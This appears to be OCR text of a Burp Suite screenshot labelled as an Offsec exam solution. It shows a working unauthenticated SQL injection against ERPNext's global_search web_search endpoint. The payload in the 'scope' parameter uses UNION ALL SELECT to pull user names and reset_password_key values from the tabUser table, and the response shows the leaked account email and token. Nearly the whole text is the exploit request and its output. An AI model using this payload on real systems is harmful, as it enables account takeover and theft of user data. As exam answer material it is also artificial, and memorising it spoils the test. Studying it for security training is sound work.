 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 188
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT name COLLATE
utf8mb4_general_ci,2,3,4,reset_password_key COLLATE
utf8mb4_general_ci FROM tabUser#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 323
Set-Cookie: system_user=yes; Path=/
Set-Cookie: sid=Guest; Expires=Fri, 27-Dec-2019 22:37:32 GMT;
Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Tue, 24 Dec 2019 22:37:32 GMT
{"message":[{"name":"2","content":"3","relevance":0,"title":"4"
,"doctype":"Administrator","route":null},{"name":"2","content":
"3","relevance":0,"title":"4","doctype":"Guest","route":null},{
"name":"2","content":"3","relevance":0,"title":"4","doctype":"z
eljka.k@randomdomain.com","route":"aAJTVmS14sCpKxrRT8N7ywbnYXRc
VEN0"}]}
Tamarisk
OffsecExam
Exam solution